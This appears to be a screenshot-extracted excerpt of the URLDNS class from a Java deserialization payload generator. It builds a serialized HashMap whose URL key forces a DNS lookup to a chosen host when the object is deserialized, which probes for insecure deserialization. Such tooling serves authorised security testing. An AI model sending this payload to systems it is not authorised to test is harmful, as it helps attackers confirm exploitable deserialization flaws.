 47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calcu
60
61 return ht;
62 }